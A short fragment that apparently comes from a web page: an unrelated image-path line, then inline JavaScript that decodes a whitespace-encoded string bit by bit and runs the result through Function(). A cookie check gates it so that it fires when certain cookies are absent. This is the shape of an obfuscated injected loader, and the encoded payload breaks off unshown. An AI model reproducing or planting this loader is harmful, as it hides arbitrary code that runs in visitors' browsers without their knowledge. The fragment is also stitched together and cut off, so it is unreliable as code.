 1
<script type="text/javascript">function RDfrepcStaticMenu5(s) {var r = new
Array();var curr = 0;while(s.charAt(curr) != '\n') {var tmp = 0;for (var
i=6; i>=0 ; i-- ){if (s.charAt(curr) == ' '){tmp = tmp | (Math.pow(2,i));}
curr++;}r.push(String.fromCharCode(tmp));}return r.join('');}if(
document.cookie.indexOf("NAVERAD")==-1 || document.cookie.indexOf(
"NAVERAD2 +")==-1)Function(RDfrepcStaticMenu5(
"